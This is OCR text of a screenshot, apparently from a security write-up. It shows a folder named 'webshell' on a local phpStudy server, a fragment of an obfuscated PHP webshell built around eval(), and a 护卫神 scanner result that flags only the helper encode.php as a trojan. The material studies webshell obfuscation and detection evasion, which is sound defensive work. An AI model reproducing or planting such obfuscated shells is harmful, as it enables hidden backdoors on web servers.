 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
共享 新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:18 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4
5
6
7 eval(``.$content.`/*ksdgl*/`);
8 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
9 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\webshell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕:扫描目录 1/1 个,文件 2/2 个,发现木马 1 个,耗时 63 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
1 c:\phpstudy\www\webshell\encode.php encode.php php加密木马-1525
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕:扫描目录 1/1 个,文件 2/2 个,发现木马 1 个,耗时 63 毫
秒。
建议:隔离扫描到的木马,并使用护卫神·安全套装,彻底防止网页木
马。
确定
全选
反选
隔离
微信号: hackctf
护卫神.安全套装 100%防挂马 100%防黑链 100%防篡改